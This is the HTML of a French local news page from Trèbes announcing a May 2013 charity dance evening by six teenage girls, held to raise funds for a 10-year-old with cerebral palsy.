ubermenu-item-61778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-danseur-benjamin-munoz-est-aujourdhui-choregraphe/"><span class="ubermenu-target-title ubermenu-target-text">Benjamin Munoz</span></a></li><li id="menu-item-61780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/antoine-ona/antoine-ona/"><span class="ubermenu-target-title ubermenu-target-text">Antoine Oña</span></a></li><li id="menu-item-61783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/ernesto-ona/ernesto-ona/"><span class="ubermenu-target-title ubermenu-target-text">Ernesto Oña</span></a></li><li id="menu-item-61794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-8149 post type-post status-publish format-standard hentry category-actualites tag-sujets-divers">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">Annonce Les Etoiles Filantes pour Un Spectacle du Coeur</h1>
					
				<div class="entry">
					
					<p style="text-align: justify;" align="justify"><span style="color: #000000;"><span style="font-size: small;"> <strong><span style="color: #ff6600;">Samedi 11 Mai 2013  20h30 Salle des Congrès</span></strong><br />
</span> Si le web a ses côtés pernicieux, il est aussi un formidable outil qui favorise la générosité et l&rsquo;altruisme. La soirée que 6 jeunes Audoises proposent samedi en est une superbe illustration… </span></p>
<p style="text-align: justify;"><span style="color: #000000;"> <img fetchpriority="high" decoding="async" class="size-full wp-image-8134 alignright" style="margin-left: 15px; margin-right: 15px;" alt="soiree-pour-jade" src="https://www.atrebes.com/wp-content/uploads/2013/05/soiree-pour-jade.jpg" width="200" height="285" />A l’origine de ce geste du cœur, Alysée une demoiselle de 15 ans s&rsquo;est attachée  à l’histoire de Jade, une petite fille de 10 ans qui dans son village de Bourgogne, depuis sa naissance fait face à une IMC (infirmité motrice cérébrale). Emue par ce bout de chou  souriant, par son courage, sa combattivité malgré un quotidien difficile ponctué, de traitements, d’opérations … Alysée a aussi été sensible aux très nombreuses initiatives bienveillantes qui aident ses proches à assurer les considérables couts inhérents aux soins que nécessite la santé de Jade. le blog « espoir pour Jade  »  <strong><span style="color: #ff6600;"><a href="http://espoirs.pour.jade.over-blog.fr/" target="_blank"><span style="color: #ff6600;"><span style="text-decoration: underline;"> cliquez ICI</span> </span></a></span></strong></span></p>
<p>A son tour, elle a souhaité apporter sa petite contribution au bien-être de Jade et à l’espoir que constituent les performances thérapeutiques de spécialistes en Autriche, au USA …</p>
<p style="text-align: justify;"><span style="color: #000000;"> Cinq copines ont adhéré à l’idée d’Alysée et durant des mois ces teenagers, qui ont entre 12 et 16 ans, ont bossé un spectacle de danse en modern jazz qu’elles livreront samedi. Elles ont choisi pour nom de scène «  les Etoiles filantes » et leur slogan  « pour que les Étoiles Filantes brillent dans les yeux de Jade » reflète leur motivation.  La soirée bénéficiera aussi de la participation du « Duo Eclectik ».</span></p>
<p>Ces gamines  philanthropes ont le complet soutien de leurs parents qui s’investissement eux aussi dans cette belle et généreuse aventure. Elles ont aussi trouvé un accueil favorable à leur démarche auprès de la municipalité qui met la salle des Congrès à leur disposition.</p>
<p style="text-align: justify;"><span style="color: #000000;"> Il ne leur manque plus que la mobilisation des Trébéens pour la réussite de cette soirée dont l’entrée est proposée à seulement 2€ ( gratuit pour les enfants).</span></p>
<p style="text-align: justify;"><span style="color: #ff6600;"><strong><span style="font-size: small;"> Alysée et sa maman ne ménageaient pas leurs efforts ces jours derniers pour distribuer les flyers de cette soirée</span></strong></span></p>
<p style="text-align: center;"><img decoding="async" class="aligncenter size-full wp-image-8133" alt="alysee" src="https://www.atrebes.com/wp-content/uploads/2013/05/alysee.jpg" width="600" height="254" srcset="https://www.atrebes.com/wp-content/uploads/2013/05/alysee.jpg 600w, https://www.atrebes.com/wp-content/uploads/2013/05/alysee-300x127.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></p>
										
					
									</div><!-- .entry /-->
				<span style="display:none"><a href="https://www.atrebes.com/tag/sujets-divers/" rel="tag">Sujets Divers</a></span>				<span style="display:none" class="updated">2013-05-08</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/actualites/annonce-les-etoiles-filantes-pour-un-spectacle-du-coeur/" data-text="Annonce Les Etoiles Filantes pour Un Spectacle du Coeur" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/annonce-les-etoiles-filantes-pour-un-spectacle-du-coeur/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/adieu-lartiste/" title="Permaliens vers Adieu l&rsquo;artiste &#8230;" rel="bookmark">Adieu l&rsquo;artiste &#8230;</a></h3>
				<p class="post-meta"><span>8 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/etape-chez-nous-du-36eme-rallye-daviron/" title="Permaliens vers Etape chez nous du 36ème Rallye d&rsquo;Aviron" rel="bookmark">Etape chez nous du 36ème Rallye d&rsquo;Aviron</a></h3>
				<p class="post-meta"><span>11 août 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-tour-primaire-de-la-droite-et-du-centre-a-trebes/" title="Permaliens vers 1er tour primaire de la droite et du centre &#8230; à Trèbes" rel="bookmark">1er tour primaire de la droite et du centre &#8230; à Trèbes</a></h3>
				<p class="post-meta"><span>21 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/petite-reception-pour-les-rameurs-du-rallye-du-canal-du-midi-en-aviron/" title="Permaliens vers Petite Réception pour les rameurs du Rallye du canal du Midi en aviron" rel="bookmark">Petite Réception pour les rameurs du Rallye du canal du Midi en aviron</a></h3>
				<p class="post-meta"><span>27 août 2016</span></p>
			</div>
						<div class="related-item">
							
